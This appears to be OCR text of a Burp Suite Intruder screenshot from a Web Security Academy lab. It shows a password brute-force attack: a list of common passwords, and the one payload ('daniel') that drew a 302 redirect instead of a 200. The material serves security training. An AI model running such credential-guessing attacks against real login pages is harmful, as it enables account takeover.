 4. Intruder attack of https://0aec009b0441c692831729a8002d00e1.web-security-academy.net
4. Intruder attack of https://0aec009b0441c692831729a8002d00e1.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Invalid user... Comment
54 daniel 302 133 193
0 200 96 3339
1 123456 200 94 3357
2 password 200 98 3340
3 12345678 200 130 3341
4 qwerty 200 97 3343
5 123456789 200 132 3341
6 12345 200 96 3357
7 1234 200 94 3339
8 111111 200 93 3340
9 1234567 200 99 3339
10 dragon 200 131 3357
11 123123 200 134 3359
12 baseball 200 135 3342
13 abc123 200 136 3339
14 football 200 129 3356
15 monkey 200 91 3343
16 letmein 200 133 3342
17 shadow 200 130 3340
18 master 200 133 3342
19 666666 200 133 3340
60 of 100